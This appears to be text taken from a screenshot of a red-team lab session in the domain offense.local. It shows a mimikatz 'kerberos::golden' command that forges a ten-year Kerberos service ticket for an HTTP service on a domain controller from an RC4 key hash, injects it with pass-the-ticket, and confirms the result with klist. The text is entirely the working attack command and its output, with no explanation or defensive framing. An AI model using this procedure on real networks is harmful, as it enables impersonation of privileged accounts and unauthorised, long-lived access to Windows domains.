 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # kerberos::golden /sid:S-1-5-21-4172452648-1021989953-2368502130-1105 /domain:offense.local /ptt /id:1155 /tar
get:dc-mantvydas.offense.local /service:http /rc4:a87f3a337d73085c45f9416be5787d86 /user:beningnadmin
User      : beningnadmin
Domain    : offense.local (OFFENSE)
SID       : S-1-5-21-4172452648-1021989953-2368502130-1105
User Id   : 1155
Groups Id : *513 512 520 518 519
ServiceKey: a87f3a337d73085c45f9416be5787d86 - rc4_hmac_nt
Service   : http
Target    : dc-mantvydas.offense.local
Lifetime  : 8/20/2018 10:26:59 PM ; 8/17/2028 10:26:59 PM ; 8/17/2028 10:26:59 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'beningnadmin @ offense.local' successfully submitted for current session
mimikatz #
Windows PowerShell
PS C:\Users\spotless.OFFENSE> klist
Current LogonId is 0:0x2fecb
Cached Tickets: (1)
#0>     Client: beningnadmin @ offense.local
Server: http/dc-mantvydas.offense.local @ offense.local
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40a00000 -> forwardable renewable pre_authent
Start Time: 8/20/2018 22:26:59 (local)
End Time:   8/17/2028 22:26:59 (local)
Renew Time: 8/17/2028 22:26:59 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
PS C:\Users\spotless.OFFENSE> _